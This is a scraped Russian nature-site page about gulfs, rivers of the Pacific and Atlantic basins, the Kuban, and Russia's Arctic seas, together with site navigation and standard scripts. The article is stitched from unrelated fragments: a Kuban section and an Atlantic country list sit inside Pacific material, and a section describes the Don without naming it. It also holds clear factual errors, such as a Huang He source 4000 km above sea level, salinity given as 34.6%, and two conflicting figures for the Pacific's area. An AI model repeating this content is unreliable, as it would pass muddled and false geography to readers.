<p>Его естественными границами выступают Малайский полуостров и Индокитай. Площадь залива – 320 тыс кв. км. Максимальная глубина равна 80 м. Благоприятный климат позволил прибрежным государствам сделать туризм одним из основных источников своего дохода.</p>
<h3><span id="i-11">
Залив Шелихова<br />
</span></h3>
<p>Водоем относится к Охотскому морю и омывает западный берег Камчатского полуострова. Его длина составляет 650 км, а ширина меняется в пределах от 130 до 300 км. Скован льдами с декабря до мая. Здесь отмечаются очень высокие приливы, достигающие высоты в 14 м. В связи с этим существуют проекты строительства в заливе, в частности, на Пенжинской губе, приливной электростанции, которая может стать самой крупной электростанцией в мире. Её мощность может достигнуть 87 ГВт.</p>
<h3><span id="i-12">
Бохайский залив<br />
</span></h3>
<p>Омывает северное побережье Китая. Длина водоема равна 280 км. Его естественными границами являются Шаньдуньский и Ляодуньский полуостров. Крупнейшая река, впадающая в водоем – Хуанхэ.</p>
<p>Залив связан с Желтым морем Бохайским проливом, чья ширина составляет 90 км. Под его дном Китай планирует построить тоннель, который станет самым длинным на планете. Стоимость строительства оценивается в 32 миллиарда долларов.</p>
<h2><span id="i-13">Самые длинные реки тихоокеанского бассейна</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://suryaram.ru/wp-content/uploads/2/f/0/2f094966ee3770d153b8750976d41554.jpg);"></span>

	<a href='/v-kakih-klimaticeskih-poasah-raspolozen-tihij-okean.html' class='title'>Климат тихого океана. особенности климата тихого океана</a>

</div><p>Из трех океанов, которые занимают территорию к северу от антарктического континента, Тихий океан является самым большим. Его площадь, за исключением прилегающих морей, охватывает 165,25 млн км².</p>
<p>Определить, какие реки относятся к бассейну Тихого океана, можно по географическому расположению их дельт.</p>
<p>Тихоокеанскую акваторию разделяют на три области: восточную, западную и центральную.</p>
<p>Восточная граница связана с американской системой Кордильер, которая простирается от Аляски на севере до Огненной Земли на юге. Как восточная, так и западная части океана отличаются своими многочисленными морями.</p>
<p>С севера на юг они включают:</p>
<ul>
<li>Берингово море;</li>
<li>Охотское;</li>
<li>Японское;</li>
<li>Желтое;</li>
<li>Восточно-Китайское;</li>
<li>Южно-Китайское.</li>
</ul>
<h3><span id="i-14">Реки Китая</span></h3>
<p>Это водные магистрали, которые принадлежат восточно-тихоокеанскому региону и опосредованно, через окраинные моря, питают бассейн Великого океана.</p>
<p>К ним относятся:</p>
<ol>
<li>Янцзы. Третья по длине река в мире, впадающая в Восточно-Китайское море. Берет начало от подножия Тибета и разделяет Китай на две части. Ее пресная вода орошает треть пахотных земель этой страны. Она выносит в бассейн Тихого океана около четверти миллиарда тонн ила ежегодно, что обуславливает быстрый рост ее дельты.</li>
<li>Хуанхэ. Длина четвертой по величине водной магистрали составляет 5,5 тыс. км. Название переводится как “Желтая река” из-за большого количества глины в воде. Впадает в Бохайский залив и через него питает Желтое море. Исток реки расположен в горах Тибета на высоте 4000 км над уровнем моря. Хуанхэ является крупнейшим течением в мире по количеству взвешенных наносов.</li>
<li>Чжуцзян. Ее называют Жемчужная дорога. Она берет свое начало возле города Учжоу и питается за счет мелких притоков (Сицзян, Дунцзян, Бэйцзян, Сюньцзян) и дождей. Впадает в Южно-Китайское море.</li>
</ol>
<h3><span id="i-15">Российские водоемы</span></h3>
<p><a href='/reki-rossii/'>Реки России</a>, принадлежащие бассейну Тихого океана, составляют список из почти 20 наименований.</p>
<p>Самые крупные из них следующие:</p>
<p>Амур. Его истоком является слияние Шилки и Аргунь. Протекает через Приморский и Хабаровский края, Китай и частично Монголию. Питается за счет притоков и летних муссонных дождей</p>
<p>
Крупная судоходная магистраль, имеющая важное значение для экономики России. Впадает в Охотское море.<br />
Анадырь
</p>
<p>Течет по территории Чукотки и впадает в Берингово море. Это небольшая река, которая берет свое начало в озере на Анадырском плоскогорье. Ее длина составляет чуть более 1000 км. Питается за счет небольших притоков и маленьких озер. Магистраль не пригодна для транспортного судоходства и ее берега мало населены. Порты и береговая инфраструктура построены только в Анадырском заливе.
 </p>
<h3><span id="i-16">Реки США</span></h3>
<p>Американский водораздел занимает территорию от границы Соединенных Штатов в Альберте и Британской Колумбии до Юкона, недалеко от дельты Маккензи.</p>
<p>Крупнейшими реками, дренирующими эту географическую область, являются:</p>
<ol>
<li>Кускоквим. Протекает по территории Аляски. Берет свое начало возле горного хребта Кускоквим и впадает в Берингово море. 7 месяцев в году покрыта льдом.</li>
<li>Колумбия. Берет начало в одноименном озере в Канаде. Протекает через американские штаты Орегон и Вашингтон. Имеет ледниковое питание, впадает в Тихий океан.</li>
<li>Юкон. Исток расположен возле канадского озера Марш. Протекает по территории Аляски и впадает в Берингово море. Длина потока составляет около 3000 км. Питание ледниковое.</li>
<li>Колорадо. Берет начало в Скалистых горах и направляется в Калифорнийский залив. Таким образом, она берет начало в США, а дельта расположена в Мексике. На своем пути образует каньоны в горах.</li>
</ol>
<p><iframe loading="lazy" title="Тихий океан. Pacific ocean." width="500" height="281" src="https://www.youtube.com/embed/NT5Tk6UVrpQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-17">Кубань</span></h2>
<p>Река Кубань рождается на слиянии двух стремительных горных потоков – Ускулан и Уллукан. Её верховья питаются ледниками Эльбруса. Общая протяжённость Кубани составляет около 0,87 тыс. км, и она также впадает в Азовское море.</p>
<p>Русло реки меняет свой характер от верховьев к низовьям. В верхней части Кубань – типичная горная река, со всеми атрибутами – скалистыми ущельями, крутыми, подчас отвесными склонами, глубокой долиной, перекатами и бурным течением. </p>
<p>После города Черкесск характер её меняется, долина расширяется, а течение становится более спокойным и размеренным. Склоны приобретают более пологий характер. В средней и нижней части русло Кубани очень извилисто. В долине реки много стариц. Самая крупная из них – озеро Старая Кубань.</p>
<p>В сотне километров от впадения в Азовское море река делится, образуя три основных рукава – Проток, Казачий Ерик и Петрушин Рукав. </p>
<h2><span id="i-18">Характеристики водоема</span></h2>
<p>Площадь Тихого океана составляет 179,7 млн км² (1/3 часть Земли). Являясь самым крупным водным объектом, он омывает практически все материки, за исключением Африки.</p>
<h3><span id="i-19">Объем и глубина</span></h3>
<p>Водный объект вмещает 710,36 млн км³ воды, (53% от объема Мирового океана). Показатель <a href='/samyj-malenkij-okean/'>средней глубины достигает 4 км</a>, а самая глубокая точка, которая находится в Марианской впадине, уходит на глубину в 11 022 метра. Ее называют Бездной Челленджера.</p>
<h3><span id="i-20">Климатические зоны</span></h3>
<p>Тихоокеанский климат формируется под воздействием зонального размещения ультрафиолетового излучения, сезонных особенностей (зимы и лета) и циркуляции воздушных масс.</p>
<p>Средняя температура верхних слоев составляет +19°C. В области экватора температурный показатель достигает +25…+30°C, а на севере – от +5 до +8°C.</p>
<p>Крупные размеры и высокая температура воды в тропических регионах способствуют появлению мощных циклонов. Они отличаются разрушительными ветрами и сильнейшими ливнями. В начале XXI в. ученые определили цикличность ураганов.</p>
<p>Климат зависит от преобладающих ветров:</p>
<ol>
<li>Пассаты – в тропических районах.</li>
<li>Западные ветры – в умеренных широтах.</li>
<li>Муссоны – возле побережья Евразии.</li>
</ol>
<p>Показатели годовых осадков выглядят следующим образом:</p>
<ol>
<li>Максимальный – 12 090 мм (на Гавайях).</li>
<li>Минимальный – 100 мм (на востоке и в тропиках).</li>
</ol>
<p>Соленость вод океана достигает 34,6%.</p>
<h3><span id="i-21">Гидрологический режим</span></h3>
<p>Характер течений определяется закономерностью атмосферной циркуляции. Под воздействием северо-восточного пассата формируется одноименное течение, пересекающее океан в центральной части побережья Америки.</p>
<p>Дальше течение разделяется на 2 рукава:</p>
<ol>
<li>Один направляется на юг и частично питает Экваториальное течение.</li>
<li>Другой движется в Восточно-Китайское море и способствует появлению в северном направлении теплого течения Куросио.</li>
</ol>
<p>Куросио граничит с Северо-Тихоокеанским течением, которое направляется на восток и омывает побережье Орегона, а потом разделяется на 2 ветви: северную и южную.</p>
<p>В южном полушарии образуется Южно-пассатное течение, пересекающее океан возле берегов Колумбии.</p>
<p>
Важное влияние на гидрологический режим оказывает подповерхностное течение Кромвелла, граничащее с Галапагосскими островами и Южно-пассатным течением
</p>
<h3><span id="i-22">Геологическое строение</span></h3>
<p>Тихоокеанское дно характеризуется сложным рельефом, который на 10% состоит из окраин материков. Практически вся поверхность дна находится в пределах одноименной литосферной плиты, а в местах соединения с другими плитами присутствуют сейсмические зоны. Они способствуют появлению мощных землетрясений и цунами.</p>
<h3><span id="i-23">Рельеф дна</span></h3>
<p>На донном шельфе Берингова моря имеются трансгрессивные равнины с субаэральными реликтовыми отложениями.</p>
<p>Антарктический шельф обладает средней глубиной от 200 м и отличается сильной расчлененностью со множеством тектонических возвышенностей и грабенов.</p>
<p>Североамериканский склон содержит большое количество подводных каньонов. Окраина Новой Зеландии, площадь которой в 10 раз больше общей площади всех островов, получила специфическую структуру.</p>
<p>На дне встречаются красные глины, кремнистые диатомовые илы, радиоляриевые отложения и кораллово-водорослевые биогенные отложения.</p>
<h2><span id="__-49">Государства побережья Атлантического океана-49 стран:</span></h2>
<p>Ангола, Антигуа и Барбуда, Аргентина, Багамы, Барбадос, Бенин, Бразилия, Великобритания, Венесуэла, Габон, Гаити, Гайана, Гамбия, Гана, Гвинея, Гвинея-Бисау, Гренада, Демократическая Республика Конго, Доминика, Доминиканская Республика, Ирландия, Исландия, Испания, Кабо-Верде, Камерун, Канада, Кот д&#8217;Ивуар, Куба, Либерия, Мавритания, Марокко, Намибия, Нигерия, Норвегия, Португалия, Республика Конго, Сан-Томе и Принсипи, Сенегал, Сент-Киттс и Невис, Сент-Люсия, Суринам, США, Сьерра-Леоне, Того, Тринидад и Тобаго, Уругвай, Франция, Экваториальная Гвинея, ЮАР.</p>
<h2><span id="i-24">Речная система, бассейн и водосбор – определение понятий</span></h2>
<p>Река не сразу от истока становится полноводной и крупной, она набирает свои воды постепенно, буквально с миру по нитке. Этот процесс основан на таком свойстве жидкости, как текучесть. Рельеф земной поверхности неровный, поэтому вода, выпавшая на землю в виде осадков, или образовавшаяся в результате таяния ледников, под воздействием силы тяжести течет вниз по склонам и, собираясь, образует ручьи и мелкие речушки. Множество таких небольших потоков постепенно соединяются друг с другом и становятся мощной рекой, которая несет свои воды в озеро, море или океан. Таким образом формируется речная система, состоящая из реки со всеми ее притоками от истока до устья. Схематически это понятие можно изобразить в виде дерева, только его начало будет не из мощного ствола и корней, а с самых тоненьких веточек.</p>
<p>Бассейном в географии называют площадь земли, которую занимает и с которой питается речная система или вообще любой водоем: озеро, море, океан. Если продолжить аналогию с деревом, то бассейн – это не только ствол и ветки, но и все пространство между ветвями.</p>
<p>Водосбор, или водосборная площадь, —это часть суши (земной поверхности и толщи почвы), с которой вода стекает в данную реку. Как правило, чем больше этот показатель, тем река полноводнее. Бассейн реки часто отождествляют с водосбором, однако это не совсем верно: в засушливых районах часть территории, входящей в бассейн, может оказаться бессточной. Таким образом, понятие водосбора немного уже: если границы бассейнов проходят по водоразделам, то водосбор включает только полезную площадь, или, возвращаясь к аналогии, ствол, ветви и листву дерева.</p>
<h2><span id="i-25">Водный режим, ихтиофауна</span></h2>
<p>Питание реки, в основном, снеговое. Снеговой вклад составляет около семидесяти процентов, остальная часть представлена грунтовым и дождевым питанием. Река покрыта льдом в период с начала декабря по март/начало апреля. В оставшуюся часть года Средний и Нижний Дон судоходны (общая протяжённость судоходной части составляет около 1,6 тыс. км).</p>
<p>Ихтиофауна Дона весьма обильна. Здесь в значительном количестве водятся такие виды рыб как лещ, краснопёрка, сазан, плотва, карась, уклея, судак, чехонь, щука, налим, окунь, сом, язь и др. В период нереста реку посещает стерлядь, а до строительства водохранилища Цимлянское встречалась даже белуга. Промышленный отлов отсутствует, и рыбалкой занимается, в основном, местное население. </p>
<h2><span id="i-26">Реки бассейна Атлантического океана</span></h2>
<p>Семь африканских рек принадлежат к бассейну Атлантического океана – это Нил, Нигер, Сенегал, Конго, Касаи, Луалаба и Оранжевая река.</p>
<p>Нил – самая длинная река в мире, его длина составляет около 6700 км.</p>
<p>В Древние времена, разливы Нила служили единственной возможностью египтян увеличить плодородие почв. Разливы Нила прекратились в 20 веке из-за массового строительства на этой реке ГЭС.</p>
<p>Второй по величине рекой Атлантического океана является Конго.</p>
<p>Длина реки составляет 4700 км. Конго считается самой полноводной рекой Африки. Площадь ее бассейна превышает 4 млн. км3.</p>
<p>В водах Конго водится множество уникальных видов рыб: тилапия, пресноводная сельдь, тигровая рыба, барбель. Конго является единственной рекой в мире, которая дважды пересекает линию экватора.</p>
<p>Река Нигер – третья по величине африканская река. В верхнем течении Нигера встречается большое количество водопадов.</p>
<p>Благодаря водам Нигера происходит орошение засушливых территорий. Нигер разливается во время сезона дождей, зачастую в летний период.</p>
<h2><span id="i-27">Моря Северного Ледовитого океана, которые омывают Россию:</span></h2>
<h3><span id="i-28">Баренцево море</span></h3>
<p>Воды моря омывают часть северного побережье страны. Протяженность береговой черты 6645 км. Максимальная глубина превышает 590 м. Северо-Атлантическое течение и арктический воздух кардинально влияют на климатические условия. Летняя температура не поднимается выше +10ºС. В северо-западной части льды не тают круглый год. Воды богаты планктоном. Здесь обитает больше ста видов рыб, часть из них промысловые, например, палтус, пикша, зубатка. Класс млекопитающих представлен тюленями, медведями и белухами. На прибрежных скалистых утесах обосновались различные виды птиц, такие как чайки, кайры и чистики.</p>
<h3><span id="i-29">Белое море</span></h3>
<p>Внутреннее море, омывающее северную часть государства. Протяженность превышает 600 км, максимальная глубина — 343 м. Белое море чуть больше Азовского. Зимнее время затяжное и суровое, а лето влажное и прохладное. Над водоемом преобладают циклоны. Вода слабосоленая на поверхности. Мир зоопланктона и фитопланктона не сильно развит. Насчитывается около пятидесяти видов рыб, что существенно меньше, чем в соседних морях. Это объясняется суровым климатом и пониженной соленостью. Большое промысловое значение имеет треска, корюшка, чавыча, сайда, семга. Животный мир представлен морскими зайцами и белухами. </p>
<h3><span id="i-30">Карское море</span></h3>
<p>Воды омывают острова и архипелаги северной России. Протяженность береговой линии составляет 1500 км, максимальная глубина 620 м. Средняя температура воды не превышает отметки 0°С. На протяжении всего года значительная часть поверхности моря покрыта льдами. Соленая вода в устьях рек становится почти пресной. Согласно последним исследованиям в шельфах находятся залежи нефти и газа. В море хорошо растут бурые и красные водоросли. Рыбные ресурсы богаты навагой, камбалой, чавычей, нельмой и, корюшкой. Есть китообразные: сейвал и финвал.</p>
<h3><span id="i-31">Море Лаптевых</span></h3>
<p>Окраинный водоем Северного Ледовитого океана, протяженностью 1300 км. Максимальная глубина составляет 3385 м. Море расположено около полярного круга, что существенно влияет на климат. Зимние температуру в среднем составляют -26°С. На регион воздействуют циклоны, несущие с собой метель и ветра. Летом воздух прогревается до +1ºС. Тающие льды и сток сибирских рек разбавляют соленую воду моря. Растительный мир представлен разнообразными водорослями и планктоном. Около прибрежной полосы можно встретить морских ежей и моллюсков. Крупная пресноводная рыба выходит из устьев рек для нагула. Промысел не развит, так как море скованно льдами большую часть времени. Из млекопитающих хорошо себя чувствуют белухи, моржи и тюлени. </p>
<h3><span id="i-32">Восточно-Сибирское море</span></h3>
<p>Море бассейна Северного Ледовитого океана, прилегающее к северному побережью России. Длина береговой линии превышает 3000 км, наибольшая глубина около 900 м. Среднестатистическая температура воздуха зимой составляет -28°С. Причиной столь низких температур являются холодные ветра, несущие воздушные массы из Сибири. Летняя температура воздуха в среднем поднимается до +2ºС. Животный мир скудный из-за сурового климата. К ихтиофауне прибрежной зоны относятся сиговые и осетровые. Из крупных млекопитающих встречаются белухи, моржи, белые медведи.</p>
<h3><span id="i-33">Чукотское море</span></h3>
<p>Окраинный водоем на севере страны. Наибольшая глубина 1256 м. На протяжении всего года море получает мало солнечных лучей. Резкое понижение температуры начинается осенью. Зима характеризуется сильными ветрами и средней температурой -28°С. Водоем покрыть льдами весь год. В Чукотском море водятся хариусы, гольцы и треска. Фитопланктон служит пищей для китообразных. На дрейфующих льдинах обитают белые медведи, образуя целую популяцию.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4687">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/reki-bassejna-severnogo-ledovitogo-okeana.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/2/1/e/21e61c57431cb104b8b9a6435cec0ecf.jpg" alt="" /></a>
							
		<a href='/reki-bassejna-severnogo-ledovitogo-okeana.html' class='title'>Крупнейшие реки бассейна северного ледовитого океана</a>

		<div class="text">
			Хозяйственное значение Оби

Русло реки проходит по территории пяти субъектов Российской Федерации, включая...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/prolivy-atlanticeskogo-okeana.html' class='title'>Моря атлантического океана</a>

		<div class="text">
			Атлантический океан


Атлантический океан на карте

Это второй по величине океан на всём земном шаре....		</div>

	</div>


			
				
	<div class="item">

		<a href='/karta-rek-rossii-krupnym-planom.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/b/5/6/b563f5e29525c5bb5ec2cddbc4d299dc.jpg" alt="" /></a>
							
		<a href='/karta-rek-rossii-krupnym-planom.html' class='title'>Реки россии</a>

		<div class="text">
			Немного фактов из истории

Упоминается ещё у античных историков Клавдия Птолемея, Аммиана Марцелина и...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/atlanticeskij-okean-foto.html' class='title'>Органический мир атлантического океана</a>

		<div class="text">
			Мурена — страшный хищник с большими размерами

Мурена не зря попала в список самых опасных животных океана....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/atlanticeskij-okean.html' class='title'>Самые большие заливы атлантического океана</a>

		<div class="text">
			Государства побережья Атлантического океана-49 стран:

Ангола, Антигуа и Барбуда, Аргентина, Багамы,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/samyj-bolsoj-po-plosadi-okean.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/b/a/e/bae484a33b45a40a6410d3e703514a33.jpg" alt="" /></a>
							
		<a href='/samyj-bolsoj-po-plosadi-okean.html' class='title'>Какие материки и страны омывают моря тихого океана</a>

		<div class="text">
			Тихий океан


Тихий океан

Этот океан является самым большим на планете, его площадь насчитывает более...		</div>

	</div>


			
				
	<div class="item">

		<a href='/k-bassejnu-kakogo-okeana-otnositsa-barencevo-more.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/c/8/9/c896f8e93709923e6a279d9533adbb03.jpg" alt="" /></a>
							
		<a href='/k-bassejnu-kakogo-okeana-otnositsa-barencevo-more.html' class='title'>Какие реки впадают в баренцево море?</a>

		<div class="text">
			История

Населённых пунктов на реке нет, чуть восточнее устья Олёнки находятся развалины заброшенного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/porty-tihookeanskogo-bassejna.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/8/3/1/831f6a5fc629c1de73778e7c05b479fa.jpg" alt="" /></a>
							
		<a href='/porty-tihookeanskogo-bassejna.html' class='title'>Список морских портов россии</a>

		<div class="text">
			Порты Америки



 Август 8th, 2011  admin 



40% всего товарооборота страны происходит через Нью-Йорк...		</div>

	</div>


			
				
	<div class="item">

		<a href='/v-kakih-klimaticeskih-poasah-raspolozen-tihij-okean.html' class='thumb'><img src="https://suryaram.ru/wp-content/uploads/2/f/0/2f094966ee3770d153b8750976d41554.jpg" alt="" /></a>
							
		<a href='/v-kakih-klimaticeskih-poasah-raspolozen-tihij-okean.html' class='title'>Климат тихого океана. особенности климата тихого океана</a>

		<div class="text">
			Северный субтропический пояс

Он находится между зоной западных ветров умеренных широт и пассатов эк...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/reki-atlanticeskogo-okeana.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://suryaram.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/prolivy-indijskogo-okeana.html' class='title'>В чем разница между океанами и морями</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lebed-rod.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/85424b0ccfd5c7dc319b16658412d18a-180x180-089e39bb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/lebed-rod.html' class='title'>Презентация &#171;лебедь</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ostrov-bora-bora.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/99533333b1cc80541cc82d86c9e1a3f5-180x180-77c47dfa.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ostrov-bora-bora.html' class='title'>Бора-бора &#8212; это где? в какой стране находится остров бора-бора?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/delfin-belobocka.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/e185e4f2e368673118a25ec9bb35956f-180x180-3a54c7ac.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/delfin-belobocka.html' class='title'>Дельфин-белобочка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sondong.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/91a9c9c76c394ef5811a1c57303abd89-180x180-1b0a1374.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sondong.html' class='title'>7 самых больших пещер мира</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tigr.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/08eea7ec5b6cf346bbb51e7b3373836f-180x180-100346c1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tigr.html' class='title'>Где живут тигры?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/glubokovodnye-ryby.html' class='title'>Глубоководные рыбы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/belyj-medved-foto.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/999d88316efec67acfdac0184a0274a3-180x180-01e53f2a.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/belyj-medved-foto.html' class='title'>17 интересных фактов о белом медведе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pescanaa-akula.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/b12a00fac1f36327621220fefb2a5b69-180x180-c702598d.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pescanaa-akula.html' class='title'>Средиземноморская серая акула, или песочная акула</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ancous.html' class='thumb hexed'>
							<img src="https://suryaram.ru/wp-content/uploads/cache/7f852adc49256142c9cbf127e8454aed-180x180-d2fec912.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ancous.html' class='title'>Отличия тюльки от кильки, анчоуса, салаки и мойвы</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>suryaram<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о природе и животных</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://suryaram.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67647534, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67647534" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/suryaram.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/suryaram.ru\/wp-admin\/admin-ajax.php","nonce":"4cb8d040ea","post_id":"4687"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/suryaram.ru\/wp-admin\/admin-ajax.php","nonce":"47b866b4e1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://suryaram.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.4' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
